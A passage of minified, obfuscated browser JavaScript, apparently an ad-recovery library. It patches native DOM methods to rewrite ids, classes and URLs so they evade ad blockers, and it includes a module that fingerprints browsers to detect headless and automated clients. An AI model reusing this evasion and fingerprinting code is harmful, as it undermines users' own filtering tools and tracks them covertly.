E.A[e(1111)](r)[e(3512)][e(443)][e(2571)](this,(0,o.md)(t),...i)}},(function(t){const e=u;return void 0===t||t[e(887)](e(271))})),de(r,u(3286),u(1004),(function(t){const e=u;t=(0,te.w4)(t);const o=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),i=E.A[e(1111)](r)[e(2169)][e(2571)](this,o);return t[e(2204)](e(1403))&&t!==o&&null===i?E.A[e(1111)](r)[e(2169)][e(2571)](this,t):i}),(t=>t)),de(r,u(3286),u(1611),(function(t){const e=u;t=(0,te.w4)(t);const o=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),i=E.A[e(1111)](r)[e(1391)][e(2571)](this,o);return t[e(2204)](e(1403))&&t!==o&&0===i[e(522)]?E.A[e(1111)](r)[e(1391)][e(2571)](this,t):i}),(t=>t)),de(r,u(4042),u(1004),(function(t){const e=u;t=(0,te.w4)(t);const o=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),i=E.A[e(1111)](r)[e(2263)][e(2571)](this,o);return t[e(2204)](e(1403))&&t!==o&&null===i?E.A[e(1111)](r)[e(2263)][e(2571)](this,t):i}),(t=>t)),de(r,u(4042),u(1611),(function(t){const e=u;t=(0,te.w4)(t);const o=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}),i=E.A[e(1111)](r)[e(234)][e(2571)](this,o);return t[e(2204)](e(1403))&&t!==o&&0===i[e(522)]?E.A[e(1111)](r)[e(234)][e(2571)](this,t):i}),(t=>t)),he(r,u(3286),"id",{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const s=E.A[t(1111)](r)[t(3284)][t(1111)][t(2571)](this,...n);return(0,o._)(s)?(0,o.ks)(s):s},set:function(t){const e=u;e(3337)!=typeof t&&(t=r[e(1588)](t));for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return E.A[e(1111)](r)[e(3284)][e(443)][e(2571)](this,(0,T.Bo)(c,t)?(0,o.md)(t):t,...i)}}),de(r,u(3286),u(3150),(function(t,e){const o=u;return E.A[o(1111)](r)[o(212)][o(2571)](this,t,Jt({_window:r,protectUrlContext:n,html:e,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))}),(function(t,e){return!(this instanceof r[u(2829)])})),de(r,u(3286),u(3910),(function(t){const e=u;return E.A[e(1111)](r)[e(2077)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))})),fe(r,u(3286),u(3774),{get:function(t,e){const n=u,i=t[e];if(!i)return i;if(n(3690)===e)return function(){const e=n,r=[];for(var s=arguments[e(522)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(2720)]((t=>{const n=e;(0,T.Bo)(c,t)&&(t=(0,o.md)(t)),r[n(3048)](t)})),i[e(1712)](t,[...r])};if(n(192)===e)return function(e){const r=n;return(0,T.Bo)(c,e)&&(e=(0,o.md)(e)),i[r(1712)](t,[e])};if(n(508)===e)return function(){const e=n;for(var r=arguments[e(522)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];const l=s[e(507)]((t=>(0,T.Bo)(c,t)?(0,o.md)(t):t));return i[e(1712)](t,[...l])};if(n(2530)===e)return function(e,r){const s=n;return(0,T.Bo)(c,e)&&(e=(0,o.md)(e)),i[s(1712)](t,[e,r])};if(n(1456)===e)return function(e,r){const s=n;return(0,T.Bo)(c,e)&&(e=(0,o.md)(e)),(0,T.Bo)(c,r)&&(r=(0,o.md)(r)),i[s(1712)](t,[e,r])};if(n(2706)===e)return i[n(1472)](" ")[n(507)]((t=>t[n(2448)]()))[n(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[n(2858)](" ");if(e===r[n(1974)][n(386)])return function(){const e=n,s=i[e(2571)](t);return new(r[e(2570)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(3727)===n?function(){const e=i,n=s[e(2571)](t);return n?new(r[e(2570)])(n,{get:function(t,n){const r=e,i=t[n];return i?r(2706)===n?(0,o._)(i)?(0,o.ks)(i):i:r(3489)==typeof i?i[r(1197)](t):i:i}}):n}:i(3489)==typeof s?s[i(1197)](t):s:s}})};if(n(3337)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,o._)(i)?(0,o.ks)(i):i}return n(3489)==typeof i?i[n(1197)](t):i},set:function(t,e,n){const r=u;return r(2706)===e&&(n=n[r(1472)](" ")[r(507)]((t=>t[r(2448)]()))[r(507)]((t=>(0,T.Bo)(c,t)?(0,o.md)(t):t))[r(2858)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(3337)!=typeof t&&(t=t[e(439)]()),t=t[e(1472)](" ")[e(507)]((t=>t[e(2448)]()))[e(507)]((t=>(0,T.Bo)(c,t)?(0,o.md)(t):t))[e(2858)](" "),E.A[e(1111)](r)[e(2566)][e(2571)](this,e(3817),t),t}),(()=>!0)),he(r,u(3286),u(1832),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return E.A[t(1111)](r)[t(1925)][t(1111)][t(2571)](this,...n)[t(1472)](" ")[t(507)]((e=>e[t(2448)]()))[t(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[t(2858)](" ")},set:function(t){const e=u,n=t[e(1472)](" ")[e(507)]((t=>t[e(2448)]()))[e(507)]((t=>(0,T.Bo)(c,t)?(0,o.md)(t):t))[e(2858)](" ");for(var i=arguments[e(522)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return E.A[e(1111)](r)[e(1925)][e(443)][e(2571)](this,n,...s)}}),de(r,u(3611),u(964),(function(t){const e=u;return E.A[e(1111)](r)[e(2425)][e(2571)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(c,t))),de(r,u(2038),u(964),(function(t){const e=u;return e(3337)!=typeof t&&(t=r[e(1588)](t)),E.A[e(1111)](r)[e(714)][e(2571)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(c,t))),de(r,u(3611),u(3582),(function(t){const e=u;return E.A[e(1111)](r)[e(486)][e(2571)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(c,t))),de(r,u(3611),u(1004),(function(t){const e=u;t=(0,te.w4)(t);const o=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t),tagNameFilter:t=>(0,T.ts)(c,t)}),i=E.A[e(1111)](r)[e(554)][e(2571)](this,o);return t[e(2204)](e(1403))&&t!==o&&null===i?E.A[e(1111)](r)[e(554)][e(2571)](this,t):i}),(t=>t)),de(r,u(3611),u(1611),(function(t){const e=u;t=(0,te.w4)(t);const o=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(c,t),attributeFilter:t=>(0,T.yu)(c,t),tagNameFilter:t=>(0,T.ts)(c,t)}),i=E.A[e(1111)](r)[e(446)][e(2571)](this,o);return t[e(2204)](e(1403))&&t!==o&&0===i[e(522)]?E.A[e(1111)](r)[e(446)][e(2571)](this,t):i}),(t=>t)),de(r,u(3611),u(614),(function(t){const e=u;return(0,T.ts)(c,t)&&(t=e(1168)+(0,o.md)(t)),E.A[e(1111)](r)[e(3926)][e(2571)](this,t)})),de(r,u(3611),u(2017),(function(t){const e=u;return(0,T.ts)(c,t)&&(t=e(1168)+(0,o.md)(t)),E.A[e(1111)](r)[e(2902)][e(2571)](this,t)})),he(r,u(282),u(3297),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1111)](r)[t(2945)][t(1111)][t(1712)](this,n);if((0,i.EW)(s)){const e=(0,i.sH)(s)[t(3472)];s=Te(e)?s:e}return s},set:function(t){const o=u,s=E.A[o(1111)](r)[o(1143)][o(2571)](this,o(2694));(0,T.pI)(c,t)&&(t=(0,i.Wq)({protectUrlContext:n,url:t,kind:o(2335)===s?i.MN[o(3256)]:i.MN[o(780)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var a=arguments[o(522)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];return E.A[o(1111)](r)[o(2945)][o(443)][o(2571)](this,t,...l)}}),he(r,u(282),u(2694),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];let s=E.A[t(1111)](r)[t(970)][t(1111)][t(1712)](this,n);return(0,o._)(s)&&(s=(0,o.ks)(s)),s},set:function(t){const e=u;[e(2335),e(2451),e(3433),e(2870)][e(2204)](t)||t&&(0,T.Bo)(c,t)&&(t=(0,o.md)(t));for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),s=1;s<n;s++)i[s-1]=arguments[s];return E.A[e(1111)](r)[e(970)][e(443)][e(2571)](this,t,...i)}}),he(r,u(559),u(2822),{get:function(){const t=u,e=E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));for(var o=arguments[t(522)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=E.A[t(1111)](r)[t(3395)][t(1111)][t(2571)](this,...i);var d;if(pe(r,a,e))if(oe(a),h[t(2571)](this))ie(n,a);else if(Le(n,a,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(262)])&&void 0!==d&&d}),!a[t(1687)]){const e=Ee(a,n,c);e();const o=setInterval((()=>{const n=t,i=E.A[n(1111)](r)[n(1143)][n(2571)](this,n(3820));pe(r,a,i)?e():clearInterval(o)}),1e3);a[t(1687)]=e}return E.A[t(1111)](r)[t(1134)][t(1111)][t(2571)](this,...i)}}),he(r,u(559),u(731),{get:function(){const t=u;for(var e=arguments[t(522)],o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];const a=E.A[t(1111)](r)[t(3395)][t(1111)][t(2571)](this,...o);if(!a)return a;const d=E.A[t(1111)](r)[t(1143)][t(2571)](this,t(3820));var f;if(pe(r,a,d))if(oe(a),h[t(2571)](this))ie(n,a);else if(Le(n,a,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(262)])&&void 0!==f&&f}),!a[t(1687)]){const e=Ee(a,n,c);e();const o=setInterval((()=>{const n=t,i=E.A[n(1111)](r)[n(1143)][n(2571)](this,n(3820));pe(r,a,i)?e():clearInterval(o)}),1e3);a[t(1687)]=e}if(d&&(0,i.EW)(d)){const e=new URL((0,i.sH)(d)[t(3472)]);if((t(194)===e[t(2242)]||t(3381)===e[t(2242)])&&e[t(1020)][t(2204)](t(2389))||t(812)===e[t(2242)]&&e[t(1020)][t(2204)](t(1781))||t(2157)===e[t(2242)]&&"/"===e[t(1020)]||t(1606)===e[t(2242)]&&e[t(1020)][t(2204)](t(902)))return Kt[t(1111)](r,a)}return a}}),he(r,u(2593),u(1158),{get:function(){const t=u;for(var n=arguments[t(522)],o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];const s=E.A[t(1111)](r)[t(3223)][t(1111)][t(2571)](this,...o),c=E.A[t(1111)](r)[t(651)][t(1111)][t(2571)](this);if(t(3337)==typeof c&&c[t(2204)](t(2258)))try{const e=JSON[t(3341)](c);if(t(3669)===e[t(2112)]&&t(2949)===e[t(3915)])return s}catch(t){}return t(1569)==typeof c&&c[t(3171)]||(l=c,t(3337)==typeof l&&l[t(887)](t(4056)))||(0,a.aV)(e.A[t(1007)])!==(0,a.aV)(E.A[t(1111)](r)[t(695)][t(1111)][t(2571)](this))?s:Kt[t(1111)](r,s);var l}}),he(r,u(559),u(2789),{get:function(){const t=u;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(3742)][t(1111)][t(2571)](this,...n)},set:function(t){const o=u;if(!t)return E.A[o(1111)](r)[o(3742)][o(443)][o(2571)](this,t);t=t[o(439)]();const s=(0,i.Wq)({protectUrlContext:n,url:e.A[o(1007)]+o(1663),kind:i.MN[o(1860)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]});return t=t[o(2204)](s)?Jt({_window:r,protectUrlContext:n,html:t}):o(3968)[o(3101)](qt,o(3678))[o(3101)](s,o(3020))[o(3101)]((0,Rt.x)().id,o(1005))+Jt({_window:r,protectUrlContext:n,html:t}),E.A[o(1111)](r)[o(3742)][o(443)][o(2571)](this,t)}},h),he(r,u(3028),u(1096),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1190)])||void 0===n?void 0:n[t(1096)])&&void 0!==e?e:E.A[t(1111)](r)[t(3677)][t(1111)][t(2571)](this)}}),he(r,u(3028),u(3117),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1190)])||void 0===n?void 0:n[t(3117)])&&void 0!==e?e:E.A[t(1111)](r)[t(2927)][t(1111)][t(2571)](this)}}),he(r,u(3028),u(1950),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1190)])||void 0===n?void 0:n[t(1950)])&&void 0!==e?e:E.A[t(1111)](r)[t(1730)][t(1111)][t(2571)](this)}}),he(r,u(3028),u(3585),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1190)])||void 0===n?void 0:n[t(3585)])&&void 0!==e?e:E.A[t(1111)](r)[t(3812)][t(1111)][t(2571)](this)}}),he(r,u(3028),u(2323),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1190)])||void 0===n?void 0:n[t(2323)])&&void 0!==e?e:E.A[t(1111)](r)[t(237)][t(1111)][t(2571)](this)}}),he(r,u(3028),u(1747),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(1190)])||void 0===n?void 0:n[t(1747)])&&void 0!==e?e:E.A[t(1111)](r)[t(1473)][t(1111)][t(2571)](this)}}),de(r,u(195),u(3992),(function(t){const e=u;if(this instanceof r[e(3286)]&&e(3528)===this[e(865)][e(587)]()&&t instanceof r[e(1751)]){const o=E.A[e(1111)](r)[e(3497)][e(1111)][e(2571)](t);if((0,T.xP)(c,o))try{E.A[e(1111)](r)[e(3497)][e(443)][e(2571)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:o,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))}catch(t){}}return E.A[e(1111)](r)[e(151)][e(2571)](this,t)})),de(r,u(1283),u(2712),(function(t){const e=u;for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];if(this instanceof r[e(1283)]&&t instanceof r[e(4042)]){const o=Array[e(3155)](t[e(1996)])[e(507)]((t=>t instanceof r[e(1751)]?E.A[e(1111)](r)[e(3497)][e(1111)][e(2571)](t):""));return E.A[e(1111)](r)[e(3497)][e(443)][e(2571)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:o[e(2858)](""),idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)})),E.A[e(1111)](r)[e(3975)][e(2571)](this,t,...i)}return E.A[e(1111)](r)[e(3975)][e(2571)](this,t,...i)})),Object[u(3159)](r)[u(2720)]((t=>{const e=u;try{if(!t[e(887)](e(2096))||!t[e(1746)](e(3286)))return;const n=[e(3842),e(1845)];for(const o of n){const n=r[e(1762)][e(4121)](r[t][e(1702)],o);n&&r[e(1762)][e(958)](r[t][e(1702)],o,{get:function(){const t=e;for(var r=arguments[t(522)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,T.sU)(c,this))return n[t(1111)][t(2571)](this,...o);let s=n[t(1111)][t(2571)](this,...o);return t(3337)==typeof s&&s[t(887)](t(1518))&&(s=s[t(268)](3)),s},set:function(t){const r=e;for(var o=arguments[r(522)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,T.sU)(c,this)?(r(3337)!=typeof t&&r(1454)!=typeof t||(t=r(1518)+t),n[r(1111)][r(2571)](this)===t?t:n[r(443)][r(2571)](this,t,...i)):n[r(443)][r(2571)](this,t,...i)}})}}catch(t){}}))}const Ie=t=>{try{t()}catch(t){}};function je(e){const n=t;var r;if(l.A[n(2297)](n(2519)),null!==(r=window[n(1418)])&&void 0!==r&&r[n(3663)])return;const o=window[n(1418)]||[];window[n(1418)]={push:t=>Ie(t),__replaced:!0};for(const t of[...o][n(1942)]())Ie(t);const i=t=>{const e=n;e(1490)===t[e(627)]?t[e(3643)](...t[e(2809)]):e(584)===t[e(627)]?t[e(3643)]():e(4038)===t[e(627)]&&t[e(2501)]()},s=window[n(3406)]||[];window[n(3406)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ie((()=>i(t)))}function He(e){const n=t;return n(2627)===function(t){const e=n;try{return new URL(t)[e(355)][e(1111)](e(2249))||""}catch(t){return""}}(e)}var Oe=n(2751);const qe=class{static[t(3471)](){const e=t;var n,r;let o=arguments[e(522)]>0&&void 0!==arguments[0]?arguments[0]:e(4085),i=!(arguments[e(522)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1526)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3315)+(0,ze.t)(o+"_"+a),d=e(3315)+(0,ze.t)(o+"_"+c),h=e(3315)+(0,ze.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Re,Ve=n(3351),Fe=/bot|crawl|http|lighthouse|scan|search|spider/i,De=function(e,n){const r=t;return(De=Object[r(1147)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(229)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1702)][n(605)][n(2571)](e,o)&&(t[o]=e[o])})(e,n)};function Pe(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(3727)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(2782)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(3670)]?o(t[e(2706)]):(r=t[e(2706)],r instanceof n?r:new n((function(t){t(r)})))[e(989)](a,c)}l((r=r[s(1712)](t,e||[]))[s(3727)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3489)==typeof Symbol&&(a[Symbol[r(386)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(4114));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3634)]:t[0]?i[r(2782)]||((s=i[r(3634)])&&s[r(2571)](i),0):i[r(3727)])&&!(s=s[r(2571)](i,t[1]))[r(3670)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2706)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1723)]++,{value:t[1],done:!1};case 5:c[r(1723)]++,i=t[1],t=[0];continue;case 7:t=c[r(1200)][r(1896)](),c[r(3841)][r(1896)]();continue;default:if(!((s=(s=c[r(3841)])[r(522)]>0&&s[s[r(522)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1723)]=t[1];break}if(6===t[0]&&c[r(1723)]<s[1]){c[r(1723)]=s[1],s=t;break}if(s&&c[r(1723)]<s[2]){c[r(1723)]=s[2],c[r(1200)][r(3048)](t);break}s[2]&&c[r(1200)][r(1896)](),c[r(3841)][r(1896)]();continue}t=n[r(2571)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Xe(e,n,r){const o=t;if(r||2===arguments[o(522)])for(var i,s=0,a=n[o(522)];s<a;s++)!i&&s in n||(i||(i=Array[o(1702)][o(268)][o(2571)](n,0,s)),i[s]=n[s]);return e[o(3101)](i||Array[o(1702)][o(268)][o(2571)](n))}Object[t(2611)],Object[t(2611)],t(3489)==typeof SuppressedError&&SuppressedError;var Je=t(756),Qe=t(1880),Ze=t(2043),Ye=t(1953),Ge=t(2113),$e=t(3610),Ke=function(t){function e(n,r){const o=a2l;var i=t[o(2571)](this,r)||this;return i[o(929)]=n,i[o(3068)]=o(358),Object[o(1147)](i,e[o(1702)]),i}return function(t,e){const n=a2l;if(n(3489)!=typeof e&&null!==e)throw new TypeError(n(120)+String(e)+n(675));function r(){this[n(2604)]=t}De(t,e),t[n(1702)]=null===e?Object[n(2611)](e):(r[n(1702)]=e[n(1702)],new r)}(e,t),e}(Error);function tn(t){return Pe(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2l;switch(o[i(1723)]){case 0:return e={},n=Object[i(3782)](t),[4,Promise[i(1701)](n[i(507)]((function(n){return Pe(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2l;switch(c[l(1723)]){case 0:r=t[n],c[l(1723)]=1;case 1:return c[l(3841)][l(3048)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2706)]=c[l(2714)](),a[l(929)]=0,a),[3,4];case 3:return s=c[l(2714)](),e[n]=s instanceof Ke?{state:s[l(929)],error:""[l(3101)](s[l(3068)],": ")[l(3101)](s[l(924)])}:{state:-3,error:s instanceof Error?""[l(3101)](s[l(3068)],": ")[l(3101)](s[l(924)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2714)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(3583)](n)}function nn(e,n){return-1!==e[t(3583)](n)}function rn(e){return Object[t(3159)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(522)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3337)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3673)in t)return t[n(3673)](e);for(var o=0;o<t[n(522)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1334)](e)})))return{value:!0}},s=0,a=r;s<a[n(522)];s++){var c=i(a[s]);if(n(1569)==typeof c)return c[n(2706)]}return!1}function sn(e){return e[t(1125)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(1303)];return 0===r[n(929)]&&(/headless/i[n(1334)](r[n(2706)])?Ge:/electron/i[n(1334)](r[n(2706)])?Je:/slimerjs/i[n(1334)](r[n(2706)])?Ye:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(749)];return 0===r[n(929)]&&(on(r[n(2706)],n(2043),n(1803),n(2973))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3392)];return 0===r[n(929)]&&(/PhantomJS/i[n(1334)](r[n(2706)])?Qe:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3991)],o=e[n(3919)],i=e[n(1469)];if(0===r[n(929)]&&0===o[n(929)]&&0===i[n(929)]){var s=r[n(2706)];return n(3610)!==i[n(2706)]&&(37===s&&!en([n(1798),n(811)],i[n(2706)])||39===s&&!en([n(3907)],o[n(2706)])||33===s&&!en([n(1721)],i[n(2706)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1217)][n(929)])return Qe},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1731)];if(0===r[n(929)]&&0===r[n(2706)][n(522)])return Ge},detectNotificationPermissions:function(e){const n=t;var r=e[n(2271)],o=e[n(3919)];return 0===o[n(929)]&&n(418)===o[n(2706)]&&(0===r[n(929)]&&r[n(2706)]?Ge:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(761)];if(0===r[n(929)]&&!r[n(2706)])return Ge},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1067)],o=e[n(796)],i=e[n(3919)],s=e[n(1469)];if(0===r[n(929)]&&0===o[n(929)]&&0===i[n(929)]&&0===s[n(929)]&&n(418)===i[n(2706)]&&!o[n(2706)]&&n(1721)===s[n(2706)])return 0===r[n(2706)]?Ge:void 0},detectProcess:function(e){const n=t;var r,o=e[n(838)];return 0===o[n(929)]&&(n(935)===o[n(2706)][n(627)]||null!=(null===(r=o[n(2706)][n(2609)])||void 0===r?void 0:r[n(756)])?Je:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(308)];return 0===r[n(929)]&&(/PhantomJS/i[n(1334)](r[n(2706)])?Qe:/Headless/i[n(1334)](r[n(2706)])?Ge:/Electron/i[n(1334)](r[n(2706)])?Je:/slimerjs/i[n(1334)](r[n(2706)])?Ye:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3124)];if(0===r[n(929)]&&r[n(2706)])return Ge},detectWebGL:function(e){const n=t;var r=e[n(1668)];if(0===r[n(929)]){var o=r[n(2706)],i=o[n(1458)],s=o[n(935)];if(n(2730)==i&&n(2244)==s)return Ge}},detectWindowExternal:function(e){const n=t;var r=e[n(2457)];return 0===r[n(929)]&&(/Sequentum/i[n(1334)](r[n(2706)])?n(1296):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3640)],o=e[n(4066)];if(0!==r[n(929)]||0!==o[n(929)])return!1;var i=r[n(2706)],s=i[n(1132)],a=i[n(601)];return o[n(2706)]&&0===s&&0===a?Ge:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(662)];if(0===r[n(929)]&&!r[n(2706)])return $e},detectProductSub:function(e){const n=t;var r=e[n(2222)],o=e[n(3919)];return 0===r[n(929)]&&0===o[n(929)]&&(n(418)!==o[n(2706)]&&n(772)!==o[n(2706)]&&n(2170)!==o[n(2706)]&&n(3193)!==o[n(2706)]||n(3743)===r[n(2706)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3928)];if(0!==r[n(929)])return!1;var o,i=r[n(2706)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(2863)in i,e(871)in i,0===i[e(1458)][e(3583)](e(1036)),e(1695)in o,e(3603)in o,e(197)in o,e(323)in o])>=5?e(1721):sn([e(3879)in o,e(3257)in o,e(3130)in o,0===i[e(1458)][e(3583)](e(3515)),e(4031)in i,e(293)in o])>=4?e(1798):sn([e(2414)in navigator,e(1184)in(null!==(r=null===(n=document[e(2069)])||void 0===n?void 0:n[e(3528)])&&void 0!==r?r:{}),e(2977)in o,e(3314)in o,e(948)in o,e(2473)in o])>=4?e(811):e(3610)}var ln={android:function(){const e=t;var n=cn(),r=e(1721)===n,o=e(811)===n;if(!r&&!o)return!1;var i=window;return sn([e(1952)in i,e(4100)in i,r&&!(e(2954)in i),o&&/android/i[e(1334)](navigator[e(1303)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(308)])||void 0===n?void 0:n[e(587)]();return nn(r,e(3593))?e(1312):nn(r,e(485))||nn(r,e(1121))?e(3907):nn(r,e(3193))?e(3193):nn(r,e(2725))?e(2725):nn(r,e(2170))||nn(r,e(649))?e(2170):nn(r,e(418))?e(418):nn(r,e(772))?e(772):e(3610)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(2326)]&&document[e(2326)]()},userAgent:function(){return navigator[t(308)]},appVersion:function(){const e=t;var n=navigator[e(1303)];if(null==n)throw new Ke(-1,e(978));return n},rtt:function(){const e=t;if(void 0===navigator[e(3898)])throw new Ke(-1,e(1267));if(void 0===navigator[e(3898)][e(2643)])throw new Ke(-1,e(2020));return navigator[e(3898)][e(2643)]},windowSize:function(){const e=t;return{outerWidth:window[e(1132)],outerHeight:window[e(601)],innerWidth:window[e(3317)],innerHeight:window[e(1455)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2280)])throw new Ke(-1,e(3093));if(void 0===navigator[e(2280)][e(522)])throw new Ke(-3,e(3025));return navigator[e(2280)][e(522)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2280)])throw new Ke(-1,e(3093));if(void 0===window[e(586)])throw new Ke(-1,e(249));return navigator[e(2280)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(280)])return t[e(280)][e(439)]()}throw new Ke(-3,e(240))},productSub:function(){const e=t;var n=navigator[e(2222)];if(void 0===n)throw new Ke(-1,e(656));return n},windowExternal:function(){const e=t;if(void 0===window[e(1399)])throw new Ke(-1,e(3413));var n=window[e(1399)];if(e(3489)!=typeof n[e(439)])throw new Ke(-2,e(3366));return n[e(439)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2926)])throw new Ke(-1,e(2433));for(var n=navigator[e(2926)],r=Object[e(3662)](n)===MimeTypeArray[e(1702)],o=0;o<n[e(522)];o++)r&&(r=Object[e(3662)](n[o])===MimeType[e(1702)]);return r},evalLength:function(){const e=t;return eval[e(439)]()[e(522)]},webGL:function(){const e=t;var n=document[e(2017)](e(1352));if(e(3489)!=typeof n[e(436)])throw new Ke(-2,e(3566));var r=n[e(436)](e(3857));if(null===r)throw new Ke(-4,e(2549));if(e(3489)!=typeof r[e(773)])throw new 